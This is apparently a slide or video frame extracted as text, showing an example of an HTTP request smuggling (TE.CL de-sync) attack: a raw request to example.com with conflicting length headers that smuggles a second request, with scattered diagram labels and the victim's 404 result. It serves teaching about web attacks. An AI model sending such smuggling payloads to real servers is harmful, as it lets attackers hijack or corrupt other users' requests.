 Example: De-sync Attack TE.CL
POST / HTTP/1.1
Host: example.com
User-Agent: Firefox
Content-Length: 4
Transfer-Encoding: chunked
3F
POST /hopefully404 HTTP/1.1
Content-Length: 5
0
Front-end
Back-end
<ANY REQUEST HERE>
Victim Result: (404 Not Found)